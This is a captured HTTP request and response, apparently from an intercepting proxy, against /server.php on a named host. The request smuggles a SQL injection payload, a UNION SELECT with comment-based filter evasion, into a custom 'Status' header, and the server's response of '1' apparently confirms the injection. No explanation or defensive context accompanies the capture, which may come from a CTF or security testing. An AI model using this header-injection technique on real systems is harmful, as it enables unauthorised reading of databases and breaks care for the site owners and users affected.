 Request
Raw Headers Hex
GET /server.php HTTP/1.1
Host: 200ok.liki.link
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Status: -1'/**/Union/**/Select/**/1#
Connection: close
Referer: https://200ok.liki.link/
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Length: 1
Content-Type: text/html; charset=UTF-8
Date: Sat, 20 Feb 2021 11:19:11 GMT
Server: Caddy
Server: Apache/2.4.29 (Ubuntu)
Connection: close
1